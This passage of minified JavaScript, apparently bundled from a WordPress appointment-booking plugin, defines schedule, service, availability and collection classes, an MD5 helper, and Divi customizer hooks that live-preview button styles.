Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return E(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return E(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function E(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function R(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var B=function(t){u()(n,t);var e=R(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){d()(p()(n.prototype),"setupProperties",this).call(this),this.timetable=[],this.workTimetable=[],this.customWorkdays=[],this.daysOff={}}},{key:"setupValues",value:function(t){for(var e in t)"timetable"==e?this.setTimetable(t[e]):"customWorkdays"==e?this.setCustomWorkdays(t[e]):"daysOff"==e?this.setDaysOff(t[e]):this[e]=t[e]}},{key:"setTimetable",value:function(t){var e=this;this.timetable=[],this.workTimetable=[],t.forEach((function(t){var n=[],i=[];t.forEach((function(t){var e=new x.a(t.time_period);n.push({time_period:e,location:t.location,activity:t.activity}),"work"==t.activity&&i.push({time_period:e,location:t.location})})),e.timetable.push(n),e.workTimetable.push(i)}))}},{key:"setCustomWorkdays",value:function(t){this.customWorkdays=[];var e,n=M(t);try{for(n.s();!(e=n.n()).done;){var i=e.value;this.customWorkdays.push({date_period:new j(i.date_period),time_period:new x.a(i.time_period)})}}catch(t){n.e(t)}finally{n.f()}}},{key:"setDaysOff",value:function(t){this.daysOff={};var e,n=M(t);try{for(n.s();!(e=n.n()).done;){var i=e.value,r=new j(i).splitToDates();jQuery.extend(this.daysOff,r)}}catch(t){n.e(t)}finally{n.f()}}},{key:"isDayOff",value:function(t){return"string"!=typeof t&&(t=Object(m.a)(t,"internal")),t in this.daysOff}},{key:"getWorkingHours",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(this.isDayOff(t))return[];if("string"==typeof t&&(t=Object(m.b)(t)),null==t)return[];var n,i=[],r=t.getDay(),a=M(this.workTimetable[r]);try{for(a.s();!(n=a.n()).done;){var o=n.value;0!=e&&o.location!=e||i.push(o.time_period)}}catch(t){a.e(t)}finally{a.f()}var s,u=M(this.customWorkdays);try{for(u.s();!(s=u.n()).done;){var c=s.value;c.date_period.inPeriod(t)&&i.push(c.time_period)}}catch(t){u.e(t)}finally{u.f()}return i}}]),n}(y.a);function F(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var L=function(t){u()(n,t);var e=F(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"mapRestDataToEntity",value:function(t){return new B(t.id,t)}}]),n}(P),N=n(36);function W(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var V=function(t){u()(n,t);var e=W(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"mapRestDataToEntity",value:function(t){return new N.a(t.id,t)}}]),n}(P),G=function(){function t(){r()(this,t),this.repositories={}}return o()(t,[{key:"schedule",value:function(){return null==this.repositories.schedule&&(this.repositories.schedule=new L("mpa_schedule")),this.repositories.schedule}},{key:"service",value:function(){return null==this.repositories.service&&(this.repositories.service=new V("mpa_service")),this.repositories.service}},{key:"reservation",value:function(){return null==this.repositories.reservation&&(this.repositories.reservation=new D("mpa_reservation")),this.repositories.reservation}},{key:"coupon",value:function(){return null==this.repositories.coupon&&(this.repositories.coupon=new $("mpa_coupon")),this.repositories.coupon}}],[{key:"getInstance",value:function(){return null==t.instance&&(t.instance=new t),t.instance}}]),t}();function U(){return G.getInstance()}},30:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var i=n(32),r=n.n(i),a=n(2),o=n.n(a),s=n(1),u=n.n(s),c=n(18);function l(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return h(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var p=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;o()(this,t),this.setupProperties(),null!=e&&this.merge(e)}return u()(t,[{key:"setupProperties",value:function(){this.keys=[],this.values={},this.length=0}},{key:"merge",value:function(t){for(var e in t)this.push(e,t[e])}},{key:"push",value:function(t,e){var n=!this.includesKey(t);return this.values[t]=e,n&&(this.keys.push(t),this.length++),n}},{key:"find",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.includesKey(t)?this.values[t]:e}},{key:"findNext",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this.findNextKey(t);return""!==n?this.values[n]:e}},{key:"findNextKey",value:function(t){var e=this.keys.indexOf(t);if(-1===e)return"";var n=e+1;return n<this.length?this.keys[n]:this.keys[e]}},{key:"findPrevious",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this.findPreviousKey(t);return""!==n?this.values[n]:e}},{key:"findPreviousKey",value:function(t){var e=this.keys.indexOf(t);if(-1===e)return"";var n=e-1;return n>=0?this.keys[n]:this.keys[e]}},{key:"update",value:function(t,e){return this.push(t,e)}},{key:"remove",value:function(t){if(!this.includesKey(t))return null;var e=this.values[t];delete this.values[t];var n=this.keys.indexOf(t);return this.keys.splice(n,1),this.length--,e}},{key:"empty",value:function(){return this.keys=[],this.values={},this.length=0,this}},{key:"isEmpty",value:function(){return 0==this.length}},{key:"includesKey",value:function(t){return t in this.values}},{key:"firstKey",value:function(){return this.keys.length>0?this.keys[0]:null}},{key:"firstValue",value:function(){var t=this.firstKey();return null!==t?this.values[t]:null}},{key:"lastValue",value:function(){var t=this.lastKey();return null!=t?this.values[t]:null}},{key:"lastKey",value:function(){return this.isEmpty()?null:this.keys[this.length-1]}},{key:"cloneKeys",value:function(){return r()(this.keys)}},{key:"getColumn",value:function(t){var e,n=[],i=l(this.keys);try{for(i.s();!(e=i.n()).done;){var r=e.value,a=this.values[r][t];null!=a&&(Array.isArray(a)?n=n.concat(a):n.push(a))}}catch(t){i.e(t)}finally{i.f()}return Object(c.d)(n)}},{key:"forEach",value:function(t){var e,n=0,i=l(this.keys);try{for(i.s();!(e=i.n()).done;){var r=e.value,a=t(this.values[r],n,r,this);if(n++,!1===a)break}}catch(t){i.e(t)}finally{i.f()}}},{key:"map",value:function(t){var e,n=[],i=0,r=l(this.keys);try{for(r.s();!(e=r.n()).done;){var a=e.value;n.push(t(this.values[a],i,a,this)),i++}}catch(t){r.e(t)}finally{r.f()}return n}},{key:"toArray",value:function(){var t,e=[],n=l(this.keys);try{for(n.s();!(t=n.n()).done;){var i=t.value;e.push(this.values[i])}}catch(t){n.e(t)}finally{n.f()}return e}}]),t}()},32:function(t,e,n){var i=n(64),r=n(65),a=n(46),o=n(66);t.exports=function(t){return i(t)||r(t)||a(t)||o()},t.exports.__esModule=!0,t.exports.default=t.exports},337:function(t,e,n){"use strict";n.r(e);var i=n(62);!function(t){function e(e,n){var i=t("#"+e);i.length?i.replaceWith(n):t("head").append(n)}wp.customize("et_divi[all_buttons_font_size]",(function(t){t.bind((function(t){e("mpa-divi-button-font-size",'<style id="mpa-divi-button-font-size">.mpa-shortcode .button{font-size:'+t+"px !important;}</style>")}))})),wp.customize("et_divi[all_buttons_text_color]",(function(t){t.bind((function(t){e("mpa-divi-button-text-color",'<style id="mpa-divi-button-text-color">.mpa-shortcode .button{color:'+t+" !important;}</style>")}))})),wp.customize("et_divi[all_buttons_bg_color]",(function(t){t.bind((function(t){e("mpa-divi-button-bg-color",'<style id="mpa-divi-button-bg-color">.mpa-shortcode .button{background:'+t+" !important;}</style>")}))})),wp.customize("et_divi[all_buttons_border_width]",(function(t){t.bind((function(t){e("mpa-divi-button-border-width",'<style id="mpa-divi-button-border-width">.mpa-shortcode .button{border-width:'+t+"px !important;}</style>")}))})),wp.customize("et_divi[all_buttons_border_color]",(function(t){t.bind((function(t){e("mpa-divi-button-border-color",'<style id="mpa-divi-button-border-color">.mpa-shortcode .button{border-color:'+t+" !important;}</style>")}))})),wp.customize("et_divi[all_buttons_border_radius]",(function(t){t.bind((function(t){e("mpa-divi-button-border-radius",'<style id="mpa-divi-button-border-radius">.mpa-shortcode .button{border-radius:'+t+"px !important;}</style>")}))})),wp.customize("et_divi[all_buttons_font_style]",(function(n){n.bind((function(n){e("mpa-divi-button-font-style",'<style id="mpa-divi-button-font-style">.mpa-shortcode .button{'+function(e,n){var i=e.split("|"),r="";return t.inArray("bold",i)>=0?r+="font-weight: bold "+n+";":r+="font-weight: inherit "+n+";",t.inArray("italic",i)>=0?r+="font-style: italic "+n+";":r+="font-style: inherit "+n+";",t.inArray("underline",i)>=0?r+="text-decoration: underline "+n+";":r+="text-decoration: inherit "+n+";",t.inArray("uppercase",i)>=0?r+="text-transform: uppercase "+n+";":r+="text-transform: inherit "+n+";",r}(n,"")+"}</style>")}))})),wp.customize("et_divi[all_buttons_spacing]",(function(t){t.bind((function(t){e("mpa-divi-button-spacing",'<style id="mpa-divi-button-spacing">.mpa-shortcode .button{letter-spacing:'+t+"px;  !important}</style>")}))})),wp.customize("et_divi[all_buttons_font]",(function(t){t.bind((function(t){e("mpa-divi-button-font",'<style id="mpa-divi-button-font">.mpa-shortcode .button{font-family:'+t+", sans-serif  !important; }</style>")}))})),wp.customize("et_divi[all_buttons_text_color_hover]",(function(t){t.bind((function(t){e("mpa-divi-button-text-color-hover",'<style id="mpa-divi-button-text-color-hover">.mpa-shortcode .button:hover{color:'+t+" !important; }</style>")}))})),wp.customize("et_divi[all_buttons_bg_color_hover]",(function(t){t.bind((function(t){e("mpa-divi-button-bg-color-hover",'<style id="mpa-divi-button-bg-color-hover">.mpa-shortcode .button:hover,background:'+t+" !important; }</style>")}))})),wp.customize("et_divi[all_buttons_border_color_hover]",(function(t){t.bind((function(t){e("mpa-divi-button-border-color-hover",'<style id="mpa-divi-button-border-color-hover">.mpa-shortcode .button:hover{border-color:'+t+" !important; }</style>")}))})),wp.customize("et_divi[all_buttons_border_radius_hover]",(function(t){t.bind((function(t){e("mpa-divi-button-border-radius-hover",'<style id="mpa-divi-button-border-radius-hover">.mpa-shortcode .button:hover{border-radius:'+t+"px !important; }</style>")}))})),wp.customize("et_divi[all_buttons_spacing_hover]",(function(t){t.bind((function(t){e("mpa-divi-button-spacing-hover",'<style id="mpa-divi-button-spacing-hover">.mpa-shortcode .button:hover{letter-spacing: '+t+"px !important; }</style>")}))})),t(window).on("et_fb_root_did_mount et_fb_section_content_change",(function(){setTimeout((function(){t(".appointment-form-shortcode").each((function(e,n){new i.a(t(n))}))}),200)}))}(jQuery)},35:function(t,e,n){var i,r,a,o,s;i=n(73),r=n(54).utf8,a=n(74),o=n(54).bin,(s=function(t,e){t.constructor==String?t=e&&"binary"===e.encoding?o.stringToBytes(t):r.stringToBytes(t):a(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||t.constructor===Uint8Array||(t=t.toString());for(var n=i.bytesToWords(t),u=8*t.length,c=1732584193,l=-271733879,h=-1732584194,p=271733878,f=0;f<n.length;f++)n[f]=16711935&(n[f]<<8|n[f]>>>24)|4278255360&(n[f]<<24|n[f]>>>8);n[u>>>5]|=128<<u%32,n[14+(u+64>>>9<<4)]=u;var d=s._ff,y=s._gg,m=s._hh,v=s._ii;for(f=0;f<n.length;f+=16){var g=c,b=l,k=h,_=p;c=d(c,l,h,p,n[f+0],7,-680876936),p=d(p,c,l,h,n[f+1],12,-389564586),h=d(h,p,c,l,n[f+2],17,606105819),l=d(l,h,p,c,n[f+3],22,-1044525330),c=d(c,l,h,p,n[f+4],7,-176418897),p=d(p,c,l,h,n[f+5],12,1200080426),h=d(h,p,c,l,n[f+6],17,-1473231341),l=d(l,h,p,c,n[f+7],22,-45705983),c=d(c,l,h,p,n[f+8],7,1770035416),p=d(p,c,l,h,n[f+9],12,-1958414417),h=d(h,p,c,l,n[f+10],17,-42063),l=d(l,h,p,c,n[f+11],22,-1990404162),c=d(c,l,h,p,n[f+12],7,1804603682),p=d(p,c,l,h,n[f+13],12,-40341101),h=d(h,p,c,l,n[f+14],17,-1502002290),c=y(c,l=d(l,h,p,c,n[f+15],22,1236535329),h,p,n[f+1],5,-165796510),p=y(p,c,l,h,n[f+6],9,-1069501632),h=y(h,p,c,l,n[f+11],14,643717713),l=y(l,h,p,c,n[f+0],20,-373897302),c=y(c,l,h,p,n[f+5],5,-701558691),p=y(p,c,l,h,n[f+10],9,38016083),h=y(h,p,c,l,n[f+15],14,-660478335),l=y(l,h,p,c,n[f+4],20,-405537848),c=y(c,l,h,p,n[f+9],5,568446438),p=y(p,c,l,h,n[f+14],9,-1019803690),h=y(h,p,c,l,n[f+3],14,-187363961),l=y(l,h,p,c,n[f+8],20,1163531501),c=y(c,l,h,p,n[f+13],5,-1444681467),p=y(p,c,l,h,n[f+2],9,-51403784),h=y(h,p,c,l,n[f+7],14,1735328473),c=m(c,l=y(l,h,p,c,n[f+12],20,-1926607734),h,p,n[f+5],4,-378558),p=m(p,c,l,h,n[f+8],11,-2022574463),h=m(h,p,c,l,n[f+11],16,1839030562),l=m(l,h,p,c,n[f+14],23,-35309556),c=m(c,l,h,p,n[f+1],4,-1530992060),p=m(p,c,l,h,n[f+4],11,1272893353),h=m(h,p,c,l,n[f+7],16,-155497632),l=m(l,h,p,c,n[f+10],23,-1094730640),c=m(c,l,h,p,n[f+13],4,681279174),p=m(p,c,l,h,n[f+0],11,-358537222),h=m(h,p,c,l,n[f+3],16,-722521979),l=m(l,h,p,c,n[f+6],23,76029189),c=m(c,l,h,p,n[f+9],4,-640364487),p=m(p,c,l,h,n[f+12],11,-421815835),h=m(h,p,c,l,n[f+15],16,530742520),c=v(c,l=m(l,h,p,c,n[f+2],23,-995338651),h,p,n[f+0],6,-198630844),p=v(p,c,l,h,n[f+7],10,1126891415),h=v(h,p,c,l,n[f+14],15,-1416354905),l=v(l,h,p,c,n[f+5],21,-57434055),c=v(c,l,h,p,n[f+12],6,1700485571),p=v(p,c,l,h,n[f+3],10,-1894986606),h=v(h,p,c,l,n[f+10],15,-1051523),l=v(l,h,p,c,n[f+1],21,-2054922799),c=v(c,l,h,p,n[f+8],6,1873313359),p=v(p,c,l,h,n[f+15],10,-30611744),h=v(h,p,c,l,n[f+6],15,-1560198380),l=v(l,h,p,c,n[f+13],21,1309151649),c=v(c,l,h,p,n[f+4],6,-145523070),p=v(p,c,l,h,n[f+11],10,-1120210379),h=v(h,p,c,l,n[f+2],15,718787259),l=v(l,h,p,c,n[f+9],21,-343485551),c=c+g>>>0,l=l+b>>>0,h=h+k>>>0,p=p+_>>>0}return i.endian([c,l,h,p])})._ff=function(t,e,n,i,r,a,o){var s=t+(e&n|~e&i)+(r>>>0)+o;return(s<<a|s>>>32-a)+e},s._gg=function(t,e,n,i,r,a,o){var s=t+(e&i|n&~i)+(r>>>0)+o;return(s<<a|s>>>32-a)+e},s._hh=function(t,e,n,i,r,a,o){var s=t+(e^n^i)+(r>>>0)+o;return(s<<a|s>>>32-a)+e},s._ii=function(t,e,n,i,r,a,o){var s=t+(n^(e|~i))+(r>>>0)+o;return(s<<a|s>>>32-a)+e},s._blocksize=16,s._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);var n=i.wordsToBytes(s(t,e));return e&&e.asBytes?n:e&&e.asString?o.bytesToString(n):i.bytesToHex(n)}},36:function(t,e,n){"use strict";n.d(e,"a",(function(){return g}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(20),m=n(18);function v(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var g=function(t){l()(n,t);var e=v(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.name="",this.price=0,this.depositType="disabled",this.depositAmount=0,this.duration=0,this.bufferTimeBefore=0,this.bufferTimeAfter=0,this.timeBeforeBooking=0,this.minCapacity=1,this.maxCapacity=1,this.multiplyPrice=!1,this.variations={},this.image="",this.thumbnail=""}},{key:"getPrice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e||(e=this.minCapacity);var n=this.getVariation("price",t,this.price);return this.multiplyPrice&&(n*=e),n}},{key:"getDuration",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.getVariation("duration",t,this.duration)}},{key:"getMinCapacity",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.getVariation("min_capacity",t,this.minCapacity)}},{key:"getMaxCapacity",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.getVariation("max_capacity",t,this.maxCapacity)}},{key:"getCapacityRange",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.getMinCapacity(t),n=this.getMaxCapacity(t);return Object(m.c)(e,n)}},{key:"getMaxGuests",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.getMaxCapacity(t),n=this.getMinCapacity(t),i=e-n;return Math.max(0,i)}},{key:"getVariation",value:function(t,e,n){return e in this.variations?this.variations[e][t]:n}}]),n}(y.a)},38:function(t,e,n){"use strict";n.d(e,"a",(function(){return v}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(48),u=n(49),c=n(36),l=function(){function t(){r()(this,t)}return o()(t,null,[{key:"loadInBackground",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return e.findById(t.id,n).then((function(e){if(null!==e)for(var n in e)t[n]=e[n];return e}))}}]),t}(),h=n(18),p=n(50),f=n(11);function d(t){return Object(f.a)(t)}var y=n(15),m=n(26),v=function(){function t(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];r()(this,t),this.setupProperties(),this.readyPromise=Object(p.a)(n).then((function(t){return e.setAvailability(t),e}))}return o()(t,[{key:"setupProperties",value:function(){this.availability={},this.services={},this.serviceCategories={},this.employees={},this.locations={},this.readyPromise=null}},{key:"setAvailability",value:function(t){for(var e in this.availability=t,t){var n=t[e];for(var i in this.services[e]=n.name,n.categories){var r=n.categories[i];this.serviceCategories[i]=r}for(var a in n.employees){var o=n.employees[a];for(var s in this.employees[a]=o.name,o.locations){var u=o.locations[s];this.locations[s]=u}}}}},{key:"isEmpty",value:function(){return Object(y.b)(this.availability)}},{key:"ready",value:function(){return this.readyPromise}},{key:"getService",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=new c.a(t);return this.services.hasOwnProperty(t)&&(n.name=this.services[t]),!0===e&&l.loadInBackground(n,Object(m.a)().service()),n}},{key:"getEmployee",value:function(t){var e=new s.a(t);return this.employees.hasOwnProperty(t)&&(e.name=this.employees[t]),e}},{key:"getLocation",value:function(t){var e=new u.a(t);return this.locations.hasOwnProperty(t)&&(e.name=this.locations[t]),e}},{key:"getAvailableServices",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e={};for(var n in this.availability){var i=this.availability[n];(""===t||t in i.categories)&&(e[n]=i.name)}return e}},{key:"getAvailableServiceCategories",value:function(){var t={};for(var e in this.availability){var n=this.availability[e];jQuery.extend(t,n.categories)}return t}},{key:"getAvailableEmployees",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e={};for(var n in this.availability)if(0==t||n==t){var i=this.availability[n];for(var r in i.employees){var a=i.employees[r];e[r]=a.name}}return e}},{key:"getAvailableLocations",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n={};for(var i in this.availability)if(0==t||i==t){var r=this.availability[i];for(var a in r.employees)if(0==e||a==e){var o=r.employees[a];jQuery.extend(n,o.locations)}}return n}},{key:"filterAvailableEmployees",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ids";if(!(t in this.availability))return[];var r=[];Array.isArray(n)?r=n.filter(d):0!==n&&r.push(n);var a=[];for(var o in this.availability[t].employees){o=Object(f.b)(o);var s=this.availability[t].employees[o];if(0===r.length)a.push(o);else{var u=Object.keys(s.locations).map(f.b),c=Object(h.b)(r,u);c.length>0&&a.push(o)}}return 0===a.length?[]:"entities"===i?a.map((function(t){return e.getEmployee(t)})):a}},{key:"filterAvailableLocations",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ids";if(!(t in this.availability))return[];var r=[];Array.isArray(n)?r=n.filter(d):0!==n&&r.push(n);var a=[];for(n in this.availability[t].employees)if(n=Object(f.b)(n),!(r.length>0&&-1===r.indexOf(n))){var o=this.availability[t].employees[n];for(var s in o.locations)a.push(Object(f.b)(s))}return 0===(a=Object(h.d)(a)).length?[]:"entities"===i?a.map((function(t){return e.getLocation(t)})):a}}]),t}()},39:function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},4:function(t,e,n){var i=n(47);t.exports=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&i(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},44:function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i},t.exports.__esModule=!0,t.exports.default=t.exports},46:function(t,e,n){var i=n(44);t.exports=function(t,e){if(t){if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},47:function(t,e){function n(e,i){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,i)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},48:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f);function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var m=function(t){l()(n,t);var e=y(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.name=""}}]),n}(n(20).a)},49:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f);function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var m=function(t){l()(n,t);var e=y(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.name=""}}]),n}(n(20).a)},5:function(t,e,n){var i=n(19).default,r=n(39);t.exports=function(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},50:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return s}));var i=n(26),r=n(12),a=null;function o(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return Object(i.a)().service().findAll(t,e)}function s(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(t||null==a)&&(a=Object(r.a)("/services/available").catch((function(t){return console.error("Unable to extract available services."),{}}))),a}},51:function(t,e,n){var i=n(75),r=n(76),a=n(46),o=n(77);t.exports=function(t,e){return i(t)||r(t,e)||a(t,e)||o()},t.exports.__esModule=!0,t.exports.default=t.exports},52:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(9),u=n(35),c=n.n(u);function l(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return h(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var p=function(){function t(e){r()(this,t),this.setupProperties(),this.itemId=e}return o()(t,[{key:"setupProperties",value:function(){this.itemId="",this.service=null,this.employee=null,this.location=null,this.date=null,this.time=null,this.capacity=1,this.availableEmployees=[],this.availableLocations=[]}},{key:"getItemId",value:function(){return this.itemId}},{key:"getAvailableEmployeeIds",value:function(){return this.availableEmployees.map((function(t){return t.id}))}},{key:"getAvailableLocationIds",value:function(){return this.availableLocations.map((function(t){return 